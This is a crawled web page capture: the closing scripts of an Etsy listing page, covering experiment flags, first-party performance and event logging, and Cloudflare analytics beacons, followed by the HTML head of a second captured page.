    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q4_2025":["on","x","a6aa03"],"iat.listing_page_trust_suite_section.desktop":["off","x","8fca1c"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"iat.mt.de":["ineligible","e","3c85ff"],"iat.mt.fr":["ineligible","e","4a8049"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"lp_performance.replace_lazy_load_triggers_desktop_v2":["on","x","0bdbab"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"cnc.hide_star_seller_in_listing_page_desktop":["off","w","67b08a"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","2ddc20"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"growth_regx.lp_move_shop_registration_details_desktop":["on","w","fb2da4"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_reviews_triage_shop_reviews_desktop":["on","x","76118d"],"growth_regx.lp_reviews_triage_redesign_desktop":["off","x","369bf0"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.related_search_pathways_v4_desktop":["on","x","fe3c7e"],"cnc.compare_lp_collections_v3_desktop":["on","x","272ab8"],"cnc.hiding_gifting_registry_desktop":["off","x","59dab7"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["on","x","ee8580"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"growth_regx.lp_non_en_inputs_cat_tags":["off","w","f387e3"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","81fc37"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.stripe_pay_by_bank_uk":["ineligible","e","fa3252"],"checkout.stripe_pay_by_bank_de":["ineligible","e","c93c30"],"checkout.stripe_pay_by_bank_fr":["ineligible","e","6963a7"],"checkout\/checkout_team.klarna_pay_in_three_it":["ineligible","e","73cf89"],"checkout\/checkout_team.klarna_pay_in_three_fr":["ineligible","e","22fbdd"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"android_image_filename_hack":["ineligible","e","9c9013"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"sfo_layer\/disable_sale_countdown_bucketing":["ineligible","e","36c97b"],"local_pe.q3_2025.seller_funded_offers.browser.traffic_split":["on","w","811beb"],"sfo_layer\/disable_sale_countdown":["off","w","50d2e4"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"growth_regx.lp_seller_cred_star_seller_badge_v2_desktop":["off","x","41f3ca"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"home_web.gift_link":["off","w","d52798"],"iat.local_shops_subnav_ingress":["on","w","8119fa"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"sfo_layer\/desktop_lp_toffers_v2":["on","x","c7ef4c"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"growth_regx.lp_review_photo_aesthetics_ranking_desktop":["on","x","f44112"],"growth_regx.lp_review_photo_aesthetics_ranking_v2_desktop":["on","w","c667b8"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","x","dd5ef0"],"growth_regx.lp_him_label_to_mys_desktop":["on","w","848ca8"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_center_sheet_desktop":["on","x","e660ee"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["on","x","8dfce1"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["off","x","c7e15e"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_coJhone_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"ranking\/search.experience.footer_ships_from_listing_page_parity":["ineligible","e","e7430b"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","4f296d"]},"user_id":null,"page_guid":"1007a4c704b2.80b6c3deabe3ac0ef738.00","version":1,"request_uuid":"EuHSjMhl_F1YqmUlllhzPlHGOza3","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"BigHub Co.","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1423894231\/shopify-theme-black-white-pink?ls=a&ga_order=most_relevant&ga_search_type=all&ga_view_type=gallery&ga_search_query=shopify+theme+template+ecommerce&ref=sc_gallery-3-3&pro=1&dd=1&plkey=LTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%3A1423894231","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"USD","detected_language":"en-US","detected_region":"KH","accept-languages":"en-US,en","ga_client_id":"GA1.1.1736672865.1762501831","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCoJhone":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"sc_gallery-3-3","isSyntheticTest":false,"ebid":"Yq_O6b4Ok_NW21ZsNcHPL4Yv2vRTFMM4","event_source":"web","browser_id":"KTtgm6jgzdKUIk3o6jfPkKlMLEO4","gdpr_tp":3,"gdpr_p":3,"transcend_strategy_consent_loaded_status":"FetchSuccess","transcend_strategy_initial_fetch_time_ms":"1.762501532E+12","transcend_strategy_consent_reconciled_time_ms":null,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":465,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>window.__etsy_logging.perf.event={"attributes":{"guid":"1007a4c70ee0.78c1a1b618235e14d59d.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"142.0.7444.60","ip_city":"Sihanoukville","ip_region":"18","ip_country_code":"KH","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,_=r.isDev||!1,m=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t=e.match(/^(?:https?:\/\/)?(?:www\.)?([a-z0-9-.]*etsy(?:static)?(?:cloud)?\.com)/i);return t?t[1]:null},k=function(e,t,n){t&&n&&(e.http_protocols=e.http_protocols||{},e.http_protocols[n]=e.http_protocols[n]||[],-1===e.http_protocols[n].indexOf(t)&&e.http_protocols[n].push(t))},L=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},z=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=S(t.name),i=r?"etsy":"third";"image"===n&&"etsy"===i&&("img0.etsystatic.com"===r?e.img0_count=(e.img0_count||0)+1:"img1.etsystatic.com"===r&&(e.img1_count=(e.img1_count||0)+1)),k(e,t.nextHopProtocol,r),"image"===n&&"etsy"===i&&t.serverTiming&&"i.etsystatic.com"===r&&b(e,t);var a="sum_"+i+"_"+n+"_bytes",o="sum_"+i+"_"+n+"_enc_bytes",s="sum_"+i+"_"+n+"_tx_bytes",c="sum_"+i+"_"+n+"_dur",u="count_"+i+"_"+n+"_req";return e[a]=(e[a]||0)+E(t.decodedBodySize),e[o]=(e[o]||0)+E(t.encodedBodySize),e[s]=(e[s]||0)+E(t.transferSize),e[c]=(e[c]||0)+E(t.duration),e[u]=(e[u]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,k(e,t.nextHopProtocol,S(t.name)),d(e,L(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},x=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=z(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,L(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},I=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!m){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=x();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,I(n)}})),s=function(){return _&&e.__KEVIN_IS_STILL_BUILDING};_||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),_&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:z}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"1007a4c70edc.cf5640a22575e6bbbd91.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27d6a9153bd444399f46bb103f75aee1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aamalsoft.com.sa/api/v3/ajax/bespoke/public/neu/specs/submenu?log_performance_metrics=false&specs%5Bsubmenu%5D%5B%5D=Etsy%5CModules%5CCategoryNav%5CSpecs%5CDropdownCatNav%5CDropdownSubmenu&runtime_analysis=false
body_size: 99332
content:


<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="csrf_nonce" content="3:1762501532:WJoCj2QXLSQIQn6XVdTsPimbpM4u:9773946b20e772ca21d01264015b4e661475e1682fc4e71d08af1f0f5cfb1e63">
<meta name="uaid_nonce" content="3:1762501532:AzrsUlL1ed-MF-tFVv6wptcmwA4T:270cbb3265e56184616c95979cb1ea5af5fad299b6030f9bc2ad131cc1ac733d">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/"/>
<meta name="dist" content="202511061762472211"/>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
